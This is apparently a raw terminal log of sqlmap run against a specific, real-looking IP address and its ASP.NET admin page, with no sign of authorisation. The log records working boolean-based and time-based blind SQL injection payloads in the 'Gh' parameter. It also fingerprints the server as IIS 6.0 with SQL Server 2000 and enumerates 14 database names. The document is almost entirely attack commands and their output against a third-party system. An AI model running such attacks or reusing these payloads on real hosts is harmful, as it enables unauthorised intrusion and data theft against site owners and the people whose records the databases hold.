 $ python sqlmap.py -u http://210.45.92.21/admin/ShowPersonHzList.aspx?Gh=07139 --level 5 --risk 3 --dbs --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 23:49:22
[23:49:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:49:22] [INFO] testing connection to the target URL
[23:49:22] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of th
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: Gh
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: Gh=-9915' OR (1096=1096) AND 'qJpC'='qJpC
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: Gh=07139' AND 2426=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys
---
[23:49:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:49:22] [INFO] fetching database names
[23:49:22] [INFO] fetching number of databases
[23:49:22] [INFO] resumed: 14
[23:49:22] [INFO] resumed: kftygz
[23:49:22] [INFO] resumed: KfWeb
[23:49:22] [INFO] resumed: KfWeb1
[23:49:22] [INFO] resumed: KfWeb2
[23:49:22] [INFO] resumed: master
[23:49:22] [INFO] resumed: model
[23:49:22] [INFO] resumed: mpsecdata
[23:49:22] [INFO] resumed: msdb
[23:49:22] [INFO] resumed: Northwind
[23:49:22] [INFO] resumed: pubs
[23:49:22] [INFO] resumed: tempdb